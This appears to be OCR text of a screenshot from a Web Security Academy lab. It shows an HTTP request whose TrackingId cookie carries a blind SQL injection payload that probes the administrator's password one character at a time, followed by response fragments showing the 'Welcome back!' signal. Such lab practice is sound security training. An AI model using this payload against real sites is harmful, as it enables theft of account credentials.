 GET /filter?category=Lifestyle HTTP/1.1
2 Host: 0ac70046037a4b69c04fbc3d004500b9.web-security-academy.net
3 Cookie: TrackingId=non-existent' OR (SELECT SUBSTRING(password,1,1) FROM users WHERE
username='administrator')='a' --; session=n7jtpGJQ4owTRztq86A18gUBN8gFzwwP
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101
Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
Referer: https://0ac70046037a4b69c04fbc3d004500b9.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">